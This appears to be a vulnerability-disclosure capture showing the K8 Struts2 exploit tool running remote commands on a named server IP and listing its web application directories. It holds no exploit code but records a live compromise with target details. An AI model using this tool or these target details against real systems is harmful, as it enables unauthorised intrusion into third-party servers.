 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具)
菊花: http://111.4.115.144/spjg/login.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013
目标信息 执行命令 文件上传 连接小马 状态
命令: dir /home/gstspjg2/tomcat3.0/webapps/spjg/pages/
★K8cmd-> dir /home/gstspjg2/tomcat3.0/webapps/spjg/
css image init.jsp login.jsp pages welcome.jsp
favicon.ico images js logout.jsp WEB-INF xlsPath
guige1.jsp inde.jsp kindeditor-4.1 main.jsp website
guige.jsp index.jsp left.jsp META-INF websiteClient
★K8cmd-> dir /home/gstspjg2/tomcat3.0/webapps/spjg/pages/
authError.jsp image pfsp sptj
bhgsp imagecode.jsp phoneClient.jsp spzrgl
checkresult index.jsp product stock
common index_old.jsp productOverTime supplierManage
css jfcx public supplierRecord
customer jgfzcx pw.jsp tj
demo jhcy pw_table.jsp top.jsp
dictionary jhqr qualityReport tstzfb
doc jsfb qualityReportOverTime tstzfk
enterbilltz jsxx qxgl tstzjs
errorPage.jsp jsxxsh qyba tuihuo
exception.jsp licenseCheck qyrl tuishi
flxxjc licenseOverTime qysh tzba
flfg lock retailerCheck tzfb
glzs log rzgl tzjc
gpzgl login.jsp shdr uploadcheck
gpzsz logout.jsp shgl user
gsPilecx lsz shjc wap
gsjh main.jsp shyq wsyj
gstz manufacturer spba xcjhzd
gsyhgl map spcx yjcl
guige.jsp menu.jsp spfb zdbwh
gxcx merchantCheck spjc zgts
gxxx mmxg spjhfb zhcx
hclfb net_type_date.jsp spqdcx zltj
help.jsp outbilltz spsh zzgq
www.wooyun.org